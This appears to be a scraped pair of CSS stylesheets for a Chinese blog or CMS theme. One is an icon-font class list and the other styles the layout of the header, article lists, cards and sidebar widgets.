  content: "\ec81";
}
.icon-play-circle-outline:before {
  content: "\e972";
}
.icon-play-fill:before {
  content: "\ec82";
}
.icon-plug:before {
  content: "\ec83";
}
.icon-plug-fill:before {
  content: "\ec84";
}
.icon-plus:before {
  content: "\ec85";
}
.icon-plus-circle:before {
  content: "\ec86";
}
.icon-plus-circle-fill:before {
  content: "\ec89";
}
.icon-plus-square:before {
  content: "\ec8a";
}
.icon-plus-square-fill:before {
  content: "\ec8d";
}
.icon-power:before {
  content: "\ec8e";
}
.icon-printer:before {
  content: "\ec8f";
}
.icon-printer-fill:before {
  content: "\ec90";
}
.icon-puzzle:before {
  content: "\ec91";
}
.icon-puzzle-fill:before {
  content: "\ec92";
}
.icon-question:before {
  content: "\ec93";
}
.icon-question-circle:before {
  content: "\ec94";
}
.icon-question-circle-fill:before {
  content: "\ec95";
}
.icon-question-diamond:before {
  content: "\ec96";
}
.icon-question-diamond-fill:before {
  content: "\ec97";
}
.icon-question-octagon:before {
  content: "\ec98";
}
.icon-question-octagon-fill:before {
  content: "\ec99";
}
.icon-question-square:before {
  content: "\ec9a";
}
.icon-question-square-fill:before {
  content: "\ec9b";
}
.icon-receipt:before {
  content: "\ec9c";
}
.icon-receipt-cutoff:before {
  content: "\ec9d";
}
.icon-reception-0:before {
  content: "\ec9e";
}
.icon-reception-1:before {
  content: "\ec9f";
}
.icon-reception-2:before {
  content: "\eca0";
}
.icon-reception-3:before {
  content: "\eca1";
}
.icon-reception-4:before {
  content: "\eca2";
}
.icon-reply:before {
  content: "\eca3";
}
.icon-reply-all:before {
  content: "\eca4";
}
.icon-reply-all-fill:before {
  content: "\eca5";
}
.icon-reply-fill:before {
  content: "\eca6";
}
.icon-rss:before {
  content: "\eca7";
}
.icon-rss-fill:before {
  content: "\eca8";
}
.icon-scissors:before {
  content: "\eca9";
}
.icon-screwdriver:before {
  content: "\ecaa";
}
.icon-search:before {
  content: "\ecab";
}
.icon-segmented-nav:before {
  content: "\ecac";
}
.icon-server:before {
  content: "\ecad";
}
.icon-share:before {
  content: "\ecae";
}
.icon-share-fill:before {
  content: "\ecaf";
}
.icon-shield:before {
  content: "\ecb0";
}
.icon-shield-check:before {
  content: "\ecb1";
}
.icon-shield-exclamation:before {
  content: "\ecb2";
}
.icon-shield-fill:before {
  content: "\ecb3";
}
.icon-shield-fill-check:before {
  content: "\ecb4";
}
.icon-shield-fill-exclamation:before {
  content: "\ecb5";
}
.icon-shield-fill-minus:before {
  content: "\ecb6";
}
.icon-shield-fill-plus:before {
  content: "\ecb7";
}
.icon-shield-fill-x:before {
  content: "\ecb8";
}
.icon-shield-lock:before {
  content: "\ecb9";
}
.icon-shield-lock-fill:before {
  content: "\ecba";
}
.icon-shield-minus:before {
  content: "\ecbb";
}
.icon-shield-plus:before {
  content: "\ecbc";
}
.icon-shield-shaded:before {
  content: "\ecbd";
}
.icon-shield-slash:before {
  content: "\ecbe";
}
.icon-shield-slash-fill:before {
  content: "\ecbf";
}
.icon-shield-x:before {
  content: "\ecc0";
}
.icon-shift:before {
  content: "\ecc3";
}
.icon-shift-fill:before {
  content: "\ecc4";
}
.icon-shop:before {
  content: "\ecc5";
}
.icon-shop-window:before {
  content: "\ecc6";
}
.icon-shuffle:before {
  content: "\ecc7";
}
.icon-signpost:before {
  content: "\ecc8";
}
.icon-signpost-2:before {
  content: "\ecc9";
}
.icon-signpost-2-fill:before {
  content: "\ecca";
}
.icon-signpost-fill:before {
  content: "\eccb";
}
.icon-signpost-split:before {
  content: "\eccc";
}
.icon-signpost-split-fill:before {
  content: "\eccd";
}
.icon-sim:before {
  content: "\ecce";
}
.icon-sim-fill:before {
  content: "\eccf";
}
.icon-skip-backward:before {
  content: "\ecd0";
}
.icon-skip-backward-fill:before {
  content: "\ecd1";
}
.icon-skip-end:before {
  content: "\ecd2";
}
.icon-skip-end-fill:before {
  content: "\ecd3";
}
.icon-skip-forward:before {
  content: "\ecd4";
}
.icon-skip-forward-fill:before {
  content: "\ecd5";
}
.icon-skip-start:before {
  content: "\ecd6";
}
.icon-skip-start-fill:before {
  content: "\ecd7";
}
.icon-slash:before {
  content: "\ecd8";
}
.icon-slash-circle:before {
  content: "\ecd9";
}
.icon-slash-circle-fill:before {
  content: "\ecdc";
}
.icon-slash-square .path1:before {
  content: "\ecdd";
  color: rgb(68, 68, 68);
}
.icon-slash-square .path2:before {
  content: "\ecde";
  margin-left: -1em;
  color: rgb(0, 0, 0);
}
.icon-slash-square .path3:before {
  content: "\ecdf";
  margin-left: -1em;
  color: rgb(0, 0, 0);
}
.icon-slash-square-fill:before {
  content: "\ece0";
}
.icon-sliders:before {
  content: "\ece1";
}
.icon-smartwatch:before {
  content: "\ece2";
}
.icon-sort-alpha-down:before {
  content: "\ece3";
}
.icon-sort-alpha-down-alt:before {
  content: "\ece4";
}
.icon-sort-alpha-up:before {
  content: "\ece5";
}
.icon-sort-alpha-up-alt:before {
  content: "\ece6";
}
.icon-sort-down:before {
  content: "\ece7";
}
.icon-sort-down-alt:before {
  content: "\ece8";
}
.icon-sort-numeric-down:before {
  content: "\ece9";
}
.icon-sort-numeric-down-alt:before {
  content: "\ecea";
}
.icon-sort-numeric-up:before {
  content: "\eceb";
}
.icon-sort-numeric-up-alt:before {
  content: "\ecec";
}
.icon-sort-up:before {
  content: "\eced";
}
.icon-sort-up-alt:before {
  content: "\ecee";
}
.icon-soundwave:before {
  content: "\ecef";
}
.icon-speaker:before {
  content: "\ecf0";
}
.icon-speaker-fill:before {
  content: "\ecf1";
}
.icon-spellcheck:before {
  content: "\ecf2";
}
.icon-square:before {
  content: "\ecf3";
}
.icon-square-fill:before {
  content: "\ecf4";
}
.icon-square-half:before {
  content: "\ecf5";
}
.icon-star:before {
  content: "\ecf6";
}
.icon-star-fill:before {
  content: "\ecf7";
}
.icon-star-half:before {
  content: "\ecf8";
}
.icon-stickies:before {
  content: "\ecf9";
}
.icon-stickies-fill:before {
  content: "\ecfa";
}
.icon-sticky:before {
  content: "\ecfb";
}
.icon-sticky-fill:before {
  content: "\ecfc";
}
.icon-stop:before {
  content: "\ecfd";
}
.icon-stop-fill:before {
  content: "\ecfe";
}
.icon-stoplights:before {
  content: "\ecff";
}
.icon-stoplights-fill:before {
  content: "\ed00";
}
.icon-stopwatch:before {
  content: "\ed01";
}
.icon-stopwatch-fill:before {
  content: "\ed02";
}
.icon-subtract:before {
  content: "\ed03";
}
.icon-suit-club:before {
  content: "\ed04";
}
.icon-suit-club-fill:before {
  content: "\ed05";
}
.icon-suit-diamond:before {
  content: "\ed06";
}
.icon-suit-diamond-fill:before {
  content: "\ed07";
}
.icon-suit-heart:before {
  content: "\ed08";
}
.icon-suit-heart-fill:before {
  content: "\ed09";
}
.icon-suit-spade:before {
  content: "\ed0a";
}
.icon-suit-spade-fill:before {
  content: "\ed0b";
}
.icon-sun:before {
  content: "\ed0c";
}
.icon-sunglasses:before {
  content: "\ed0d";
}
.icon-table:before {
  content: "\ed0e";
}
.icon-tablet:before {
  content: "\ed0f";
}
.icon-tablet-fill:before {
  content: "\ed10";
}
.icon-tablet-landscape:before {
  content: "\ed11";
}
.icon-tablet-landscape-fill:before {
  content: "\ed12";
}
.icon-tag:before {
  content: "\ed13";
}
.icon-tag-fill:before {
  content: "\ed14";
}
.icon-tags:before {
  content: "\ed15";
}
.icon-tags-fill:before {
  content: "\ed16";
}
.icon-telephone:before {
  content: "\ed17";
}
.icon-telephone-fill:before {
  content: "\ed18";
}
.icon-telephone-forward:before {
  content: "\ed19";
}
.icon-telephone-forward-fill:before {
  content: "\ed1a";
}
.icon-telephone-inbound:before {
  content: "\ed1b";
}
.icon-telephone-inbound-fill:before {
  content: "\ed1c";
}
.icon-telephone-minus:before {
  content: "\ed1d";
}
.icon-telephone-minus-fill:before {
  content: "\ed1e";
}
.icon-telephone-outbound:before {
  content: "\ed1f";
}
.icon-telephone-outbound-fill:before {
  content: "\ed20";
}
.icon-telephone-plus:before {
  content: "\ed21";
}
.icon-telephone-plus-fill:before {
  content: "\ed22";
}
.icon-telephone-x:before {
  content: "\ed23";
}
.icon-telephone-x-fill:before {
  content: "\ed26";
}
.icon-terminal:before {
  content: "\ed29";
}
.icon-terminal-fill:before {
  content: "\ed2a";
}
.icon-text-center:before {
  content: "\ed2e";
}
.icon-text-indent-left:before {
  content: "\ed2f";
}
.icon-text-indent-right:before {
  content: "\ed30";
}
.icon-text-left:before {
  content: "\ed31";
}
.icon-text-paragraph:before {
  content: "\ed32";
}
.icon-text-right:before {
  content: "\ed33";
}
.icon-textarea:before {
  content: "\ed2b";
}
.icon-textarea-resize:before {
  content: "\ed2c";
}
.icon-textarea-t:before {
  content: "\ed2d";
}
.icon-thermometer:before {
  content: "\ed34";
}
.icon-thermometer-half:before {
  content: "\ed35";
}
.icon-three-dots:before {
  content: "\ed36";
}
.icon-three-dots-vertical:before {
  content: "\ed37";
}
.icon-toggle-off:before {
  content: "\ed3a";
}
.icon-toggle-on:before {
  content: "\ed3b";
}
.icon-toggle2-off:before {
  content: "\ed38";
}
.icon-toggle2-on:before {
  content: "\ed39";
}
.icon-toggles:before {
  content: "\ed3c";
}
.icon-toggles2:before {
  content: "\ed3d";
}
.icon-tools:before {
  content: "\ed3e";
}
.icon-trash:before {
  content: "\ed3f";
}
.icon-trash-fill:before {
  content: "\ed42";
}
.icon-trash2:before {
  content: "\ed40";
}
.icon-trash2-fill:before {
  content: "\ed41";
}
.icon-tree:before {
  content: "\ed43";
}
.icon-tree-fill:before {
  content: "\ed44";
}
.icon-triangle:before {
  content: "\ed45";
}
.icon-triangle-fill:before {
  content: "\ed46";
}
.icon-triangle-half:before {
  content: "\ed47";
}
.icon-trophy:before {
  content: "\ed48";
}
.icon-trophy-fill:before {
  content: "\ed49";
}
.icon-truck:before {
  content: "\ed4a";
}
.icon-truck-flatbed:before {
  content: "\ed4b";
}
.icon-tv:before {
  content: "\ed4c";
}
.icon-tv-fill:before {
  content: "\ed4d";
}
.icon-type:before {
  content: "\ed4e";
}
.icon-type-bold:before {
  content: "\ed4f";
}
.icon-type-h1:before {
  content: "\ed50";
}
.icon-type-h2:before {
  content: "\ed51";
}
.icon-type-h3:before {
  content: "\ed52";
}
.icon-type-italic:before {
  content: "\ed53";
}
.icon-type-strikethrough:before {
  content: "\ed54";
}
.icon-type-underline:before {
  content: "\ed55";
}
.icon-ui-checks:before {
  content: "\ed56";
}
.icon-ui-checks-grid:before {
  content: "\ed57";
}
.icon-ui-radios:before {
  content: "\ed58";
}
.icon-ui-radios-grid:before {
  content: "\ed59";
}
.icon-union:before {
  content: "\ed5a";
}
.icon-unlock:before {
  content: "\ed5b";
}
.icon-unlock-fill:before {
  content: "\ed5c";
}
.icon-upc:before {
  content: "\ed5d";
}
.icon-upc-scan:before {
  content: "\ed5e";
}
.icon-upload:before {
  content: "\ed5f";
}
.icon-vector-pen:before {
  content: "\ed60";
}
.icon-view-list:before {
  content: "\ed61";
}
.icon-view-stacked:before {
  content: "\ed62";
}
.icon-voicemail:before {
  content: "\ed63";
}
.icon-volume-down:before {
  content: "\ed64";
}
.icon-volume-down-fill:before {
  content: "\ed65";
}
.icon-volume-mute:before {
  content: "\ed66";
}
.icon-volume-mute-fill:before {
  content: "\ed67";
}
.icon-volume-off:before {
  content: "\ed68";
}
.icon-volume-off-fill:before {
  content: "\ed69";
}
.icon-volume-up:before {
  content: "\ed6a";
}
.icon-volume-up-fill:before {
  content: "\ed6b";
}
.icon-vr:before {
  content: "\ed6c";
}
.icon-wallet:before {
  content: "\ed6d";
}
.icon-wallet-fill:before {
  content: "\ed6f";
}
.icon-wallet2:before {
  content: "\ed6e";
}
.icon-watch:before {
  content: "\ed70";
}
.icon-wifi:before {
  content: "\ed71";
}
.icon-wifi-1:before {
  content: "\ed72";
}
.icon-wifi-2:before {
  content: "\ed73";
}
.icon-wifi-off:before {
  content: "\ed74";
}
.icon-window:before {
  content: "\ed75";
}
.icon-window-fill:before {
  content: "\ed8c";
}
.icon-wrench:before {
  content: "\ed76";
}
.icon-x:before {
  content: "\ed77";
}
.icon-x-circle:before {
  content: "\ed78";
}
.icon-x-circle-fill:before {
  content: "\ed79";
}
.icon-x-diamond:before {
  content: "\ed7a";
}
.icon-x-diamond-fill:before {
  content: "\ed7b";
}
.icon-x-octagon:before {
  content: "\ed7c";
}
.icon-x-octagon-fill:before {
  content: "\ed7f";
}
.icon-x-square:before {
  content: "\ed80";
}
.icon-x-square-fill:before {
  content: "\ed83";
}
.icon-zblog-alphabet:before {
  content: "\ed84";
}
.icon-zblog-appcenter:before {
  content: "\ed85";
}
.icon-zblog-circle:before {
  content: "\e970";
}
.icon-zblog-circle-fill:before {
  content: "\e971";
}
.icon-zblog-square:before {
  content: "\ed87";
}
.icon-zblog-square-fill:before {
  content: "\ed88";
}
.icon-zoom-in:before {
  content: "\ed89";
}
.icon-zoom-out:before {
  content: "\ed8a";
}
.icon-zblog:before {
  content: "\ed86";
}
.icon-zblog-full-logo:before {
  content: "\ed96";
}
.icon-zblogphp:before {
  content: "\ed97";
}


--- FILE ---
content_type: text/css
request_url: https://www.diandianre.com/skin/css/style.css
body_size: 20459
content:
/*www.adminbuy.cn*/
body{background-color:#edf3f9;color:#757575;font-weight:400;font-size:.875rem;line-height:1.5;}
body,html{width:100%;height:100%;}
*,:after,:before{box-sizing:border-box;margin:0;padding:0;}
img{max-width:100%;vertical-align:middle;}
li,ul{list-style-type:none;}
a{color:#757575;text-decoration:none;cursor:pointer;}
button,input{outline:0;}
/**
 * 头部
 */
.header{position:fixed;top:0;left:0;width:100%;background:#fff;z-index: 20;}
.header .header-content{overflow:hidden;margin:auto;padding:0 10px;width:1200px;height:50px;max-width:100%;line-height:50px;}
.header .header-content .logo{float:left;margin-right:15px;-webkit-transition:all .3s;-moz-transition:all .3s;transition:all .3s;}
.header .header-content .logo>a{position:relative;display:block;overflow:hidden;}
.header .header-content .logo>a:before{position:absolute;width:150px;height:10px;background-color:hsla(0,0%,100%,.5);content:"";-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-animation:blink 2s ease-in 2s infinite;animation:blink 2s ease-in 2s infinite;}
@-webkit-keyframes blink{0%{top:0;left:10px;}to{top:0;left:320px;}}@-o-keyframes blink{0%{top:0;left:10px;}to{top:0;left:320px;}}@-moz-keyframes blink{0%{top:0;left:10px;}to{top:0;left:320px;}}@keyframes blink{0%{top:0;left:-100px;}to{top:0;left:320px;}}
.header .header-content .logo>a>img{height:40px;}
.header .header-content .navigation{float:left;display:flex;align-items:center;justify-content:center;}
.header-content .navigation li>a{display:block;padding:0 15px;font-size:16px;}
.header-content .navigation li>a:hover,.header-content .navigation li.active>a{color:#03a9f4;}
.header .header-content .right{float:right;}
.header .header-content .right>a{margin-left:15px;color:#333;font-size:16px;}
.header .header-content .right .menubtn{margin-left: 0;display: none;}
/**
 * 内容
 */
.container{padding-top:65px;}
.container .content{overflow:hidden;margin:auto;padding:0 10px;width:1200px;max-width:100%;margin-bottom: 15px;min-height: calc(100vh - 398px);}
.index-main{overflow:hidden;margin-bottom: 15px;}
.index-main .index-news{position:relative;float:left;overflow:hidden;width:calc(68% - 8.32px);background:#fff;border-radius: 6px;}
.index-main .index-news:after,.index-main .index-news:before{position:absolute;top:-95vw;left:50%;z-index:0;margin-left:-50vw;width:100vw;height:100vw;border-radius:47%;background-color:#08f;content:"";opacity:.1;transform-origin:50% 49%;animation:bgRotate 30s linear infinite;animation-duration:30s;}
.index-main .index-news:after{border-radius:49%;}
@keyframes bgRotate{0%{transform:rotate(0);}to{transform:rotate(1turn);}}@-webkit-keyframes switchColor{0%{background-position:0;}50%{background-position:50%;}to{background-position:100%;}}@keyframes switchColor{0%{background-position:0;}50%{background-position:50%;}to{background-position:100%;}}
.index-main .index-news .index-news-title{padding:10px 15px;border-bottom:1px solid #eee;font-size:16px;}
.index-main .index-news .index-news-list{overflow:hidden;padding-top:10px;padding-left:15px;height: 450px;position: relative;z-index: 5;}
.index-news-list ul li{float:left;padding:0 15px 10px 0;width:50%;font-size:16px;}
.index-news-list ul li span{position:relative;float:left;margin-right:12px;height:30px;font-size:12px;line-height:30px;}
.index-news-list ul li span:after{position:absolute;top:10px;right:-5px;display:inline-block;width:auto;height:12px;border-left:1px solid #ddd;content:"";}
.index-news-list ul .add span{width:26px;}
.index-news-list ul li a{float:left;overflow:hidden;height:30px;max-width:calc(100% - 40px);text-overflow:ellipsis;white-space:nowrap;font-size:14px;line-height:30px;}
.index-news-list ul .add a{color:#f44336;}
.index-news-list ul li a:hover{opacity: .8;}
.index-news .pagination{position:relative;overflow:hidden;margin-bottom:10px;padding:0 15px;}
.index-news .pagination>a{display:none;}
.index-news .pagination>.jp-previous{position:relative;float:left;display:block;width:50%;height:30px;border:1px solid #eee;border-right:0;border-radius:3px 0 0 3px;color:#666;text-align:center;font-size:14px;line-height:30px;cursor:pointer;user-select:none;}
.index-news .pagination>.jp-hidden{position:absolute;top:50%;left:50%;z-index:1;float:left;display:block!important;width:84px;height:21px;border-top:1px solid #eee;border-bottom:1px solid #eee;background:#fff;transform:translate(-50%,-50%) rotate(-42deg);}
.index-news .pagination>.jp-next{position:relative;float:right;display:block;width:50%;height:30px;border:1px solid #eee;border-left:0;border-radius:0 3px 3px 0;color:#666;text-align:center;font-size:14px;line-height:30px;cursor:pointer;user-select:none;}
.index-main .index-info{float:right;width:calc(32% - 4.68px);height:535px;}
.index-main .index-info .index-info-layer{overflow:hidden;margin-bottom:15px;}
.index-info-layer .carousel{position:relative;overflow:hidden;width:100%;height:227px;}
.index-info-layer .carousel img{position:absolute;top:0;left:0;width:100%;height:100%;}
.index-info-layer .webinfo{overflow:hidden;background:#fff;}
.index-info-layer .webinfo>fieldset{display:block;margin:10px 15px 0;height:10px;border:0;border-top:1px solid #a9a9a9;}
.index-info-layer .webinfo>fieldset>legend{width:100px;color:#888;text-align:center;font-size:16px;line-height:34px;}
.index-info-layer .webinfo .tequan{overflow:hidden;}
.index-info-layer .webinfo .tequan>li{float:left;display:flex;padding:10px 15px;width:50%;text-align:center;}
.index-info-layer .webinfo .tequan>li>span>em{float:left;display:block;margin-right:7px;margin-left:50px;width:24px;height:24px;background:url([data-uri]) no-repeat;background-position:center -389px;}
.index-info-layer .webinfo .tequan>li:nth-child(2n)>span>font{background-position:center -360px;}
.index-info-layer .webinfo .tequan>li:nth-child(3n)>span>font{background-position:center -101px;}
.index-info-layer .webinfo .tequan>li:nth-child(4n)>span>font{background-position:center -263px;}
.index-main .index-info .index-info-material{overflow:hidden;border-radius:6px;background:#fff;}
.index-info-material .title{padding:10px 15px;border-bottom:1px solid #eee;font-size:16px;}
.index-info-material .meita-li{overflow:hidden;padding-top:15px;}
.index-info-material .meita-li li{float:left;padding:0 15px 15px;width:25%;text-align:center;}
.index-info-material .meita-li li>a>img{display:inline-block;margin-bottom:5px;width:60px;height:60px;border-radius:15px;}
.index-info-material .meita-li li>a>span{display: block;}
.index-info-material .meita-li li:hover{opacity:.8;}
/*CMS*/
.index-cms{overflow:hidden;margin-bottom:15px;border-radius:6px;background:#fff;}
.index-cms:last-child{margin-bottom:0px;}
.index-cms .index-cms-title{overflow:hidden;padding:10px 15px;border-bottom:1px solid #eee;font-size:16px;}
.index-cms .index-cms-title>h3{float:left;font-weight:400;font-size:16px;}
.index-cms .index-cms-title>.go{float:right;}
.index-cms .index-cms-title>.go>i{vertical-align:-4px;font-size:18px;}
.index-cms .index-cms-nav{overflow:hidden;border-bottom:1px solid #eee;}
.index-cms .index-cms-nav .cmsgoto{font-size:16px;padding:15px;float:left;}
.index-cms .index-cms-nav .active,.index-cms .index-cms-nav .cmsgoto:hover{border-bottom:1px solid #2196f3;}
.index-cms .index-cms-nav .active,.index-cms .index-cms-nav .cmsgoto:hover a{color:#2196f3;}
.index-cms .index-cms-box{overflow:hidden;padding-top:15px;padding-left:15px;display: none;}
.index-cms .index-cms-box.active{display: block;}
.index-cms .index-cms-box>li{float:left;padding:0 15px 15px 0;width:33.33333333333333%;transition:box-shadow .3s;}
.index-cms .index-cms-box .card{display:block;overflow:hidden;border:1px solid #dee0e3;border-radius:6px;}
.index-cms .index-cms-box .card:hover{box-shadow:0 5px 10px rgba(31,35,41,.15);}
.index-cms-box .card .card-header{overflow:hidden;padding:10px 15px 0;}
.index-cms-box .card .card-header>img{float:left;margin-right:10px;width:55px;height:55px;border-radius:6px;}
.index-cms-box .card .card-header .card-title{float:left;overflow:hidden;max-width:calc(100% - 70px);}
.index-cms-box .card .card-header .card-title>h3{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;font-weight:400;font-size:16px;}
.index-cms-box .card .card-header .card-title>span{position:relative;display:inline-block;margin-top:12px;padding:0 6px;border-radius:2px;background:rgba(0,176,240,.14);color:#00b0f0;text-align:center;font-size:12px;line-height:18px;}
.index-cms-box .card .card-body{display:flex;overflow:hidden;padding:10px 15px;align-items:center;}
.index-cms-box .card .card-body .card-time{float:left;font-size:12px;}
.index-cms-box .card .card-body .card-time>i{margin-right:3px;vertical-align:-1px;}
.index-cms-box .card .card-body .card-go{position:relative;float:right;display:inline-block;margin-left:auto;padding:0 10px;height:22px;min-width:60px;border:1px solid #0dce9e;border-radius:12px;color:#0dce9e;text-align:center;font-size:14px;line-height:20px;}
.index-cms-box .card .card-body .card-go:hover{border:1px solid #3dc3f3;color:#3dc3f3;}
.index-cms .article-cms-box{display:none;}
.index-cms .article-cms-box .article-cms-image{overflow:hidden;padding-left:15px;}
.index-cms .article-cms-box.active{display:block;}
.article-cms-image>li{float:left;padding:15px 15px 15px 0;width:25%;}
.article-cms-image .card{position:relative;display:block;overflow:hidden;border-radius:6px;}
.article-cms-image .card .card-header{overflow:hidden;height:165px;}
.article-cms-image .card .card-header:hover>img{transform:scale(1.2);}
.article-cms-image .card .card-header>img{width:100%;height:100%;transition:all .5s;}
.article-cms-image .card .card-body{position:absolute;bottom:0;left:0;overflow:hidden;padding:10px;width:100%;background-color:rgba(0,0,0,.6);color:#fff;text-overflow:ellipsis;white-space:nowrap;font-weight:400;font-size:12px;}
.index-cms .article-cms-box .article-cms-text{overflow:hidden;}
.article-cms-text>li{float:left;overflow:hidden;padding:10px 15px;width:50%;border-top:1px dashed #ddd;}
.article-cms-text>li>a{position:relative;float:left;overflow:hidden;padding-left:12px;max-width:calc(100% - 80px);text-overflow:ellipsis;white-space:nowrap;}
.article-cms-text>li:hover a{opacity:.8;}
.article-cms-text>li>a>em{position:absolute;top:7px;right:0;left:0;display:inline-block;width:6px;height:6px;border-radius:100%;background:#e2e2e2;color:#fff;}
.article-cms-text>li .time{float:right;font-size:12px;}
/*文章页列表*/
.article-box{overflow:hidden;}
.article-box .article-item{float:left;overflow:hidden;width:calc(76% - 8.32px);border-radius:6px;background:#fff;}
.article-item .article-item-nav{overflow:hidden;overflow-x:auto;border-bottom:1px solid #eee;font-size:16px;}
.article-item .article-item-nav>a{display:table-cell;padding:10px 15px;white-space:nowrap;}
.article-item .article-item-nav .active,.article-item .article-item-nav>a:hover{border-bottom:1px solid #2196f3;color:#2196f3;}
.article-item .article-item-content{overflow:hidden;}
.article-item .article-item-content .post-article{position:relative;overflow:hidden;padding:15px;width:100%;border-bottom:1px solid rgba(0,0,0,.05);}
.article-item .article-item-nav>h3{overflow: hidden;padding: 10px 15px;color: #f44336;font-size: 16px;}
.post-article .post-image{position:relative;float:left;display:block;margin-right:10px;width:50px;height:50px;}
.post-article .post-image .lazy{position:absolute;top:0;left:0;width:100%;height:100%;border-radius:6px;}
.post-article .post-info{float:left;overflow:hidden;max-width:calc(100% - 130px);}
.post-article .post-info>h3{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;font-weight:400;font-size:16px;}
.post-article .post-info .post-info-meta{overflow:hidden;margin-top:8px;font-size:12px;opacity:.8;}
.post-article .post-info .post-info-meta>span{margin-right:15px;}
.post-article .post-info .post-info-meta>span>i{margin-right:3px;}
.post-article .post-info .post-info-meta .tiem{margin-right:0;}
.article-item .article-item-content .post-go{float:right;margin-top:12.5px;padding:0 15px;height:25px;border-radius:6px;background:#03a9f4;color:#fff;font-size:12px;line-height:25px;}
.article-item .pagination-num{margin-bottom:15px;}
.article-item .article-item-content .post-article:hover{opacity:.8;}
.article-item-content .post-article:hover .post-info>h3>a{color:#2196f3;}
.article-item .article-item-content .search-tishi{padding: 10px;text-align: center;}
/*侧边栏*/
.sidebar-widget{float:right;overflow:hidden;width:calc(24% - 4.68px);}
.sidebar-widget .widget-user{position:relative;overflow:hidden;margin-bottom:15px;padding:45px 15px 0;border-radius:6px;background:#fff;}
.sidebar-widget .widget-user:before{position:absolute;top:90px;left:0;z-index:2;width:100%;height:30px;background: linear-gradient(to bottom, rgba(255,255,255,0), #fff);content:"";}
.sidebar-widget .widget-user:after{position:absolute;top:0;left:0;z-index:3;display:none;width:100%;height:239px;background:url(../images/wbj.gif) no-repeat;background-size:cover;content:"";pointer-events:none;}
.sidebar-widget .widget-user:hover:after{display:block;}
.widget-user>img{position:absolute;top:0;left:0;z-index:1;width:100%;height:120px;-o-object-fit:cover;object-fit:cover;}
.widget-user .user-info{position:relative;z-index:4;display:flex;flex-direction:column;align-items:center;}
.widget-user .user-info>img{overflow:hidden;margin-bottom:20px;padding:5px;width:75px;height:75px;border-radius:50%;background:#fff;transition:-webkit-transform .75s;transition:transform .75s;transition:transform .75s,-webkit-transform .75s;-o-object-fit:cover;object-fit:cover;}
.widget-user .user-info>img:hover{-webkit-transform:rotate(1turn);transform:rotate(1turn);}
.widget-user .user-info>a{color: #2196f3;font-size: 16px;font-weight: 500;}
.widget-user .user-info>p{margin:10px auto;text-align:left;word-break:break-all;}
.widget-user .count{display:flex;width:100%;align-items:center;}
.widget-user .count .count-item{display:flex;color:#606266;font-size:12px;flex:1;flex-direction:column;align-items:center;}
.widget-user .count .count-item>.num{overflow:hidden;margin-bottom:5px;max-width:70px;color:#303133;text-overflow:ellipsis;white-space:nowrap;font-weight:500;font-size:18px;}
.sidebar-widget .widget-row{overflow:hidden;margin-bottom:15px;border-radius:6px;background:#fff;box-shadow:0 0 20px -5px rgb(158 158 158/22%);}
.sidebar-widget .widget-row .widget-title{padding:10px 15px;border-bottom:1px solid #ebeef5;}
.widget-row .widget-list,.widget-row .widget-div{overflow:hidden;}
.widget-list .discuss-user{overflow:hidden;margin-bottom:10px;}
.widget-list .discuss-user>img{float:left;margin-right:10px;padding:3px;width:40px;height:40px;min-width:40px;min-height:40px;border:1px solid #dcdfe6;border-radius:50%;}
.widget-list .discuss-user .info{float:left;max-width:calc(100% - 50px);}
.widget-list .discuss-user .info>.author{overflow:hidden;height:22px;text-overflow:ellipsis;white-space:nowrap;}
.widget-list .discuss-user .info>.date{font-size:12px;}
.widget-list>li .reply{position:relative;padding:5px 10px;border-radius:6px;background:#f2f6fc;}
.widget-list>li .reply:before{position:absolute;bottom:100%;left:15px;width:0;height:0;border-right:6px solid transparent;border-bottom:6px solid #ebeef5;border-left:6px solid transparent;content:"";}
#divComments .widget-list{padding-top:15px;}
#divComments .widget-list>li{display:block;padding:0 15px 15px;}
#divCalendar .widget-div{padding:10px;}
.widget-div #tbCalendar{width:100%;border-collapse:collapse;text-align:center;border-spacing:0;}
.widget-div #tbCalendar>caption{margin-bottom:10px;text-align:center;font-size:16px;}
.widget-div thead tr th{background-color:#fbfbfb;text-align:center;}
.widget-div tbody tr td,.widget-div thead tr th{padding:5px 3px;border:1px solid #eee;}
.widget-div tbody tr td>a{color: #f44336;}
#divNavBar .widget-list,#divCatalog .widget-list{padding:10px 0 0 10px;}
#divNavBar .widget-list>li,#divCatalog .widget-list>li{float:left;padding:0 10px 10px 0;width:50%;text-align:center;}
#divNavBar .widget-list>li>a,#divCatalog .widget-list>li>a{display:inline-block;width:100%;height:30px;border:1px solid #ddd;border-radius:6px;line-height:30px;}
#divTags .widget-list{padding-top:10px;padding-right:10px;}
#divTags .widget-list>li{float:left;padding-bottom:10px;padding-left:10px;}
#divTags .widget-list>li>a{display:inline-block;padding:1px 5px;border-radius:3px;background-color:#428bca;color:#fff;font-size:12px;opacity:.8;}
#divTags .widget-list>li:nth-child(9n) a{background-color: #4A4A4A;}
#divTags .widget-list>li:nth-child(9n+1) a{background-color: #428BCA;}
#divTags .widget-list>li:nth-child(9n+2) a{background-color: #5CB85C;}
#divTags .widget-list>li:nth-child(9n+3) a{background-color: #D9534F;}
#divTags .widget-list>li:nth-child(9n+4) a{background-color: #567E95;}
#divTags .widget-list>li:nth-child(9n+5) a{background-color: #B433FF;}
#divTags .widget-list>li:nth-child(9n+6) a{background-color: #00ABA9;}
#divTags .widget-list>li:nth-child(9n+7) a{background-color: #B37333;}
#divTags .widget-list>li:nth-child(9n+8) a{background-color: #FF6600;}
#divTags .widget-list>li>a:hover{opacity: 1;filter:alpha(opacity=100);}
#divContorPanel .widget-div{text-align: center;padding: 10px;}
#divArchives .widget-list{padding:10px 0;}
#divArchives .widget-list>li{position:relative;display:-ms-flexbox;display:flex;padding:0 10px;-ms-flex:1 1 auto;flex:1 1 auto;}
#divArchives .widget-list>li>.Archives-dot{position:relative;margin-right:10px;padding:0 .5rem;border-color:#e0e3ef;}
#divArchives .widget-list>li>.Archives-dot:after,#divArchives .widget-list>li>.Archives-dot:before{position:absolute;top:3px;left:50%;width:10px;height:10px;border:2px solid #e0e3ef;border-radius:50%;content:"";-webkit-transform:translateX(-50%);transform:translateX(-50%);}
#divArchives .widget-list>li>.Archives-dot:before{top:6px;z-index:2;border-color:#2196f3;background-color:#fff;opacity:.8;}
#divArchives .widget-list>li>.Archives-dot:after{top:20px;bottom:0;width:0;height:auto;border-radius:0;border-right-width:0;border-top-width:0;border-bottom-width:0;}
